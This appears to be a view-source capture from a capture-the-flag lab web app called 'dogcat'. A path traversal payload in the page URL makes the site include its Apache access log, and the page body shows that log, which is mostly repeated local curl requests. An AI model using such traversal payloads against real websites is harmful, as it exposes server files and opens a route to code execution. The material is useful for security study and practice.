 view-source:http://10.10.29.196/?view=dog/../../../../../../var/log/apache2/access.log&ext=
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [01/Nov/2021:10:43:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [01/Nov/2021:10:44:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [01/Nov/2021:10:45:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [01/Nov/2021:10:45:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [01/Nov/2021:10:46:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [01/Nov/2021:10:46:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [01/Nov/2021:10:47:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [01/Nov/2021:10:47:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 127.0.0.1 - - [01/Nov/2021:10:48:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 127.0.0.1 - - [01/Nov/2021:10:48:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [01/Nov/2021:10:49:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [01/Nov/2021:10:49:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [01/Nov/2021:10:50:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [01/Nov/2021:10:50:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [01/Nov/2021:10:51:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [01/Nov/2021:10:51:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [01/Nov/2021:10:52:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [01/Nov/2021:10:52:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [01/Nov/2021:10:53:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [01/Nov/2021:10:53:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [01/Nov/2021:10:54:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [01/Nov/2021:10:54:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [01/Nov/2021:10:55:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [01/Nov/2021:10:55:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 127.0.0.1 - - [01/Nov/2021:10:56:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [01/Nov/2021:10:56:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [01/Nov/2021:10:57:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [01/Nov/2021:10:57:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [01/Nov/2021:10:58:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [01/Nov/2021:10:58:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [01/Nov/2021:10:59:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [01/Nov/2021:10:59:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 127.0.0.1 - - [01/Nov/2021:11:00:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
49 127.0.0.1 - - [01/Nov/2021:11:00:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
50 127.0.0.1 - - [01/Nov/2021:11:01:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
51 127.0.0.1 - - [01/Nov/2021:11:01:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 127.0.0.1 - - [01/Nov/2021:11:02:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 127.0.0.1 - - [01/Nov/2021:11:02:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 127.0.0.1 - - [01/Nov/2021:11:03:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [01/Nov/2021:11:03:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"